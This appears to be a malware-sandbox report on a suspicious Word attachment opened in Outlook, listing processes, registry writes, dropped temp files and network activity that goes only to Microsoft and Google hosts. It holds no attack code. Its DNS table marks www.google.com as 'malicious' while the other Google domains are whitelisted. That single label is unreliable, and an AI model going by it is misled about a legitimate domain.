| 2436 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,4704809508607564985,796817884086899981,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=E8FCC754D7EA99F7199143B5DAED3378 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=E8FCC754D7EA99F7199143B5DAED3378 --renderer-client-id=8 --mojo-platform-channel-handle=2700 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2748 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=932,4704809508607564985,796817884086899981,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=3C04B642540B9AF19551B44EBF370207 --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=3C04B642540B9AF19551B44EBF370207 --renderer-client-id=6 --mojo-platform-channel-handle=3524 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
3 447
Read events
2 589
Write events
828
Delete events
30
Modification events
| (PID) Process: | (3004) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3004) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3004) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | .+0 |
Value: 2E2B3000BC0B0000010000000000000000000000 | |||
| (PID) Process: | (3004) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: BC0B0000340D576E14AFD40100000000 | |||
| (PID) Process: | (3004) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3004) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219870720 | |||
| (PID) Process: | (3004) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3004) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3004) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3004) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1311899669 | |||
Executable files
0
Suspicious files
58
Text files
96
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3004 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR6B1E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3004 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF8AC8609EC5F46397.TMP | — | |
MD5:— | SHA256:— | |||
| 3004 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\ZRGLBV5Q\Untitled_012019_GKR8765090-263 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9144.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_F1A26A68-6F94-4F67-B82F-3D637A2F7AAF.0\4BF98050.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\136BDADE.wmf | — | |
MD5:— | SHA256:— | |||
| 3004 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6784AA9C.wmf | — | |
MD5:— | SHA256:— | |||
| 3900 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_F1A26A68-6F94-4F67-B82F-3D637A2F7AAF.0\~DFE49C9AC061B14008.TMP | — | |
MD5:— | SHA256:— | |||
| 3004 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\ZRGLBV5Q\Untitled_012019_GKR8765090-263.doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
24
DNS requests
17
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3004 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3004 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |


1904 | chrome.exe | 172.217.16.163:443 | www.google.de | Google Inc. | US | whitelisted |
1904 | chrome.exe | 172.217.16.131:443 | www.gstatic.com | Google Inc. | US | whitelisted |
1904 | chrome.exe | 172.217.21.202:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
1904 | chrome.exe | 172.217.18.173:443 | accounts.google.com | Google Inc. | US | whitelisted |
1904 | chrome.exe | 216.58.207.78:443 | apis.google.com | Google Inc. | US | whitelisted |
1904 | chrome.exe | 172.217.18.100:443 | www.google.com | Google Inc. | US | whitelisted |
1904 | chrome.exe | 172.217.18.163:443 | www.google.nl | Google Inc. | US | whitelisted |
1904 | chrome.exe | 216.58.205.234:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
1904 | chrome.exe | 216.58.205.227:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
www.google.de |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
www.google.com |
| malicious |
www.google.nl |
| whitelisted |